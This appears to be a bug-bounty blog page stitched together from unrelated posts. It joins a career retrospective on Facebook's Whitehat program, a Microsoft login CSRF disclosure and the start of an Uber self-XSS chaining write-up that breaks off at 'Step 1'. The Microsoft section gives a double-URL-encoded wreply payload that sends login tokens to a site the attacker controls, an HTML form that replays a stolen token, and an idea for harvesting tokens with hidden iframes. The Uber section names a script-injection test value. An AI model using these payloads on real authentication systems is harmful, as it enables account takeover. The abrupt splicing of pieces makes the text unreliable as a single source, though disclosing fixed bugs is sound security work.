
My biggest finding came when I found a way of accessing anyone’s account. This bug was one of the most simple, generic IDORs you could think of (change “profile_id” to someone else’s user ID…), but as with most programs, Facebook pays based on impact not on complexity.

For this bug, and others, they issued me one of the coveted Whitehat Debit Cards. It was fun (read: slightly annoying) having credit card receipts issued to Mr. Bounty.


Understandably, these aren’t used anymore as loading up and sending out thousands of cards per year would be too much, but back then the card itself was worth (to me, in terms of sentimental value) almost as much as the dollar reward.

After a few years of hacking Facebook spun up a ProdSec team in London, which was perfect as I’m based in the UK and didn’t want to leave to go to America.

I got the opportunity to interview for the role of Product Security Engineer, went to the office, did the interview…


Joining Facebook

…and failed. It sucked - joining Facebook was one of the end-goals of me spending so much time hacking on their program. But the reason I’m mentioning this (likely for the first time) is that in terms of a career, going back and having to re-learn some areas that you’re not 100% at isn’t a huge deal. I re-interviewed a while later and then joined in April 2016.

My first day was such a surreal experience. For years I knew the website inside and out, but finally I got a laptop with a check-out of the codebase.


_Spoiler: this post doesn’t contain any NDA-breaching info that will help you find bugs in Facebook. If you really want access to the secret codebase, click here_

I went through the usual bootcamp process that Facebook has, and finally joined the team to start looking for bugs and suggesting improvements to various product teams. This was when I made the (virtual) switch from being a “hunter” to an “engineer”.

“Everything is a P0”

A mindset that I needed to shift out of when joining Facebook was a common one that a lot of researchers have, and that’s that “every finding is a P0, you must fix this now, if you don’t the world will end and society will collapse”.

Now, there could be the odd bug where this is the case, but most of the time when working with a product team you need to understand trade-offs, and come up with solutions that are fair to other areas other than security.

You could be the most l33t researcher, dropping 0-days and absolutely crushing it, but if you can’t articulate risk to a non security engineer, then it’s not going to work out.

Running a Program

Given that my background is in bug bounties, it made sense for me to start working on Facebook’s own program. This too needed a bit of a mindset switch - I’d never triaged a report before, never looked for a root cause (other than in client-side JS), nor sat in on a payout meeting to discuss reward amounts.

But one thing that I could bring to the program was the empathy aspect, given that I’d been on the receiving end of messages and updates from a bug bounty program many times (one thing to note here is that this wasn’t a unique skill - at the time, and even more so now, some of the engineers working on Whitehat had bug bounty experience).

Researcher Engagement


One part of my role at Facebook that I kinda “accidentally” fell in to was giving presentations to researchers about our team, and the Whitehat program. It started off as something that I wasn’t sure I wanted to do - public speaking was a pretty big fear of mine, but I had an awesome manager who helped me overcome this fear.

But, after giving my first external presentation at Nullcon in 2017, I realised this was something I actually really enjoyed. Being able to share some “inside tips” on how people could succeed in the world of bug bounties was rewarding.

These presentations, and focus groups run with researchers, allowed me to understand the pain points and help ensure that researchers were enjoying their experience with the program.

In fact, this will be probably the biggest thing I’ll miss from Whitehat.


Finding Bugs as an Engineer

Whilst I was at Facebook, I did have the chance to find bugs in other programs, but my throughput went down massively. Prior to my start date, I was hunting most days and finding valid bugs in most of those sessions. However, after joining, these were the only months I hacked during (and some of these only ended up with one or two valids):

Given that my day was full up with engineering work, investigating security bugs, etc, I took the decision to ensure that my free time was full of non-work related things (for more info, you should really read NathOnSecurity’s post regarding Bug Bounties and Mental Health).

But for the few times I was hunting, the technical and non-technical skills I was learning and using from helping run the Whitehat program, and from security reviews for teams, helped greatly:

Visualing Code

After reviewing enough code (which believe me, I did…), you start to be able to visualise how a request is being handled. This is usually regardless of the application, or language it’s written in, given that in most cases it’ll be roughly similar.

In terms of bug bounty, this helped a lot. I could look at an end-point, guesstimate what could be happening to the parameters I’d passed in before the HTTP response is sent. Now, given that I’d seen some of the common mistakes Software Engineers had made over the years with handling user-provided data, you can then assume that other engineering teams at other companies could be making similar mistakes, and therefore find bugs that way.

The great thing about this is that you don’t need to join a tech company to learn this skill. Chose a random web app open source project on GitHub and take a look through some of the previous security issues they’ve had. You’ll see real world mistakes, from real world engineers, and can then start to visualise these mistakes when black-box testing a bug bounty property.

Empathy

As I mentioned above, empathy was a key aspect to the 4 years at Facebook, both inside and outside of work.

As a researcher, sending in a submission, you want to have a reply within minutes, a fix within hours, and a $$$$ payout within a day. In an ideal world, that’d be the case, but it doesn’t work like that.

When sending in bugs, you have to understand the huge amount of work that could be going on behind the scenes.


For example, a bug may look like a simple reflected XSS which just needs a variable wrapped in htmlspecialchars for the submission to be resolved (pro-tip: please don’t actually fix XSS this way…), but in-fact it’s a systemic issue in a core library used by a ton of random properties.

In addition, consider the fact that it may have been exploited, so now various other teams have to do IR, or legal teams need to be involved before any replies can be sent to a researcher.

Now, that’s not to excuse the cases where a submission gets lost in the ether, or where the program simply doesn’t care about security issues (I’m purposely leaving out 30/90/120 day disclosure deadlines etc out of this post so that I don’t start a Twitter storm…), but more often than not, for a reputable program, bugs are being fixed but can take a lot longer than it seems.

Reward Amounts

Similar to the empathy aspect of the (potential) long waits for bugs to be fixed, one other area that I got to learn a lot about was reward amounts. The main thing to mention here (and of course there are caveats, but this should be the same for any reputable program) is that programs aren’t trying to cheat you out of a reward. No (again, reputable) program is trying to shave off $500 off of your reward just to “save money”.

One of the ways that can help alleviate these concerns is by publishing reward amounts of various bug types (or even examples of amounts for previous specific findings), but even this can cause drama - if the bounty table says “SSRF - $10,000”, but you only get paid $5,000, then you’ve been cheated, right?

Well, not exactly, since more often than not you need to consider the following:

  • Do you need to be authenticated to perform the SSRF, and if so, what type of account do you need (one requiring high-privs is going to be harder to exploit)?
  • Is the host which is vulnerable to SSRF firewalled/in a DMZ?
  • Can you extract data or only blindly hit end-points with a GET?

And so on….

Programs can help you in these cases where you feel there is a discrepancy by explaining the mitigating factors (or in the case you got more than $10,000, by explaining the compounding factors), but again, (most) programs aren’t lowering the amounts just to “save money”.


The Future

Soon I’ll be starting a new role, one which will likely see me slightly more removed from the bug bounty world, but I’ll keeping a close on eye on the ever changing techniques and novel findings 👀.

In terms of the future of bug bounties, who knows what will be the new norm over the next 4 years, but regardless I’m sure it will benefit both sides of the community.

I may also dump a few of my older findings from over the past few years on this blog…

Thank You

Finally, one thing I neglected over the years was to give specific “thank-you” to all of the various researchers who helped me be who I am today, either directly or indirectly.

The OG 2012/2013 Facebook Hunters (Egor, Nir, Neal, Charlie B) who blogged are a main reason I am where I am today. Then the researchers who were hacking (and still are) at the same time as me, Josip & phwd (too many fun times at DEFCON together…), Anand, Pranav, Dmitry, Youssef, and many others.

Theres also the hunters who made me feel welcome at my first, and all the future DEFCONs - Bitquark, Jhaddix, Nahamsec, and plenty more.

And then finally, the people who still blow my mind when I read their posts - Ngalog for taking over the #1 spot on Uber from me, Shubs for his crazy recon skills, Frans for the sick presentations I’ve seen at our events, and so on…

This is pretty similar to Wes’s awesome OAuth CSRF in Live, except it’s in the main Microsoft authentication system rather than the OAuth approval prompt.

Microsoft, being a huge company, have various services spread across multiple domains (*.outlook.com, *.live.com, and so on).

To handle authentication across these services, requests are made to login.live.com, login.microsoftonline.com, and login.windows.net to get a session for the user.

The flow for outlook.office.com is as follows:

<html>
    <head>
        <noscript>JavaScript required to sign in</noscript>
        <title>Continue</title>
        <script type="text/javascript">
            function OnBack(){}function DoSubmit(){var subt=false;if(!subt){subt=true;document.fmHF.submit();}}
        </script>
    </head>
    <body onload="javascript:DoSubmit();">
        <form name="fmHF" id="fmHF" action="https://outlook.office.com/owa/?wa=wsignin1.0" method="post" target="_self">
            <input type="hidden" name="t" id="t" value="EgABAgMAAAAEgAAAA...">
        </form>
    </body>
</html>
  • The service then consumes the token, and logs the user in.

Since the services are hosted on completely separate domains, and therefore cookies can’t be used, the token is the only value needed to authenticate as a user. This is similar-ish to how OAuth works.

What this means is that if we can get the above code to POST the value of t to a server we control, we can impersonate the user.

As expected, if we try and change the value of wreply to a non-Microsoft domain, such as example.com, we receive an error, and the request isn’t processed:

Fun with URL-Encoding and URL Parsing

One fun trick to play around with is URL-encoding parameters multiple times. Occasionally this can be used to bypass different filters, which is the root cause of the bug.

In this case, wreply is URL-decoded before the domain is checked. Therefore https%3a%2f%2foutlook.office.com%2f becomes https://outlook.office.com/, which is valid, and the request goes through.

<form name="fmHF" id="fmHF" action="https://outlook.office.com/?wa=wsignin1.0" method="post" target="_self">

What’s interesting is that when passing a value of https%3a%2f%2foutlook.office.com%252f an error is thrown, since https://outlook.office.com%2f isn’t a valid URL.

However, appending @example.com doesn’t generate an error. Instead, it gives us the following, which is a valid URL:

<form name="fmHF" id="fmHF" action="https://outlook.office.com%[email protected]/?wa=wsignin1.0" method="post" target="_self">

If you’re wondering why this is valid, it’s because the syntax of a URL is as follows:

scheme:[//[user:password@]host[:port]][/]path[?query][#fragment]

From this you can tell that the server is doing two checks:

  • The first is a sanity check on the URL, to ensure it’s valid, which it is, since outlook.office.com%2f is the username part of the URL.

  • The second is to determine if the domain is allowed. This second check should fail - example.com is not allowed.

It’s clear that server is decoding wreply n times until there are no longer any encoded characters, and then validating the domain. This sort of inconsistency is something I’m quite familiar with.

Now that we can specify an arbitrary URL to POST the token, the rest is trivial. We set the redirect to https%3a%2f%2foutlook.office.com%[email protected]%2fmicrosoft%2f%3f, which results in:

<form name="fmHF" id="fmHF" action="https://outlook.office.com%[email protected]/microsoft/?&wa=wsignin1.0" method="post" target="_self">

This causes the token to be sent to our site:

Then we simply replay the token ourselves:

<form action="https://outlook.office.com/owa/?wa=wsignin1.0" method="post">
    <input name="t" value="EgABAgMAAAAEgAAAAwAB...">
    <input type="submit">
</form>

Which then gives us complete access to the user’s account:

Note: The token is only valid for the service which issued it - an Outlook token can’t be used for Azure, for example. But it’d be simple enough to create multiple hidden iframes, each with the login URL set to a different service, and harvest tokens that way.

This was quite a fun CSRF to find and exploit. Despite CSRF bugs not having the same credibility as other bugs, when discovered in authentication systems their impact can be pretty large.

Fix

The hostname in wreply now must end in %2f, which gets URL-decoded to /.

This ensures that the browser only sends the request to the intended host.

Timeline

  • Sunday, 24th January 2016 - Issue Reported
  • Sunday, 24th January 2016 - Issue Confirmed & Triaged
  • Tuesday, 26th January 2016 - Issue Patched

Now that the Uber bug bounty programme has launched publicly, I can publish some of my favourite submissions, which I’ve been itching to do over the past year. This is part one of maybe two or three posts.

On Uber’s Partners portal, where Drivers can login and update their details, I found a very simple, classic XSS: changing the value of one of the profile fields to <script>alert(document.domain);</script> causes the code to be executed, and an alert box popped.

This took all of two minutes to find after signing up, but now comes the fun bit.

Self-XSS

Being able to execute additional, arbitrary JavaScript under the context of another site is called Cross-Site Scripting (which I’m assuming 99% of my readers know). Normally you would want to do this against other users in order to yank session cookies, submit XHR requests, and so on.

If you can’t do this against another user - for example, the code only executes against your account, then this is known as a self-XSS.

In this case, it would seem that’s what we’ve found. The address section of your profile is only shown to you (the exception may be if an internal Uber tool also displays the address, but that’s another matter), and we can’t update another user’s address to force it to be executed against them.

I’m always hesitant to send in bugs which have potential (an XSS in this site would be cool), so let’s try and find a way of removing the “self” part from the bug.

Uber OAuth Login Flow

The OAuth that flow Uber uses is pretty typical:

  • User visits an Uber site which requires login, e.g. partners.uber.com
  • User is redirected to the authorisation server, login.uber.com
  • User enters their credentials
  • User is redirected back to partners.uber.com with a code, which can then be exchanged for an access token

In case you haven’t spotted from the above screenshot, the OAuth callback, /oauth/callback?code=..., doesn’t use the recommended state parameter. This introduces a CSRF vulnerability in the login function, which may or may-not be considered an important issue.

In addition, there is a CSRF vulnerability in the logout function, which really isn’t considered an issue. Browsing to /logout destroys the user’s partner.uber.com session, and performs a redirect to the same logout function on login.uber.com.

Since our payload is only available inside our account, we want to log the user into our account, which in turn will execute the payload. However, logging them into our account destroys their session, which destroys a lot of the value of the bug (it’s no longer possible to perform actions on their account). So let’s chain these three minor issues (self-XSS and two CSRF’s) together.

For more info on OAuth security, check out @homakov’s awesome guide.

Chaining Minor Bugs

Our plan has three parts to it:

  • First, log the user out of their partner.uber.com session, but not their login.uber.com session. This ensures that we can log them back into their account
  • Second, log the user into our account, so that our payload will be executed
  • Finally, log them back into their account, whilst our code is still running, so that we can access their details

Step 1. Logging Out of Only One Domain

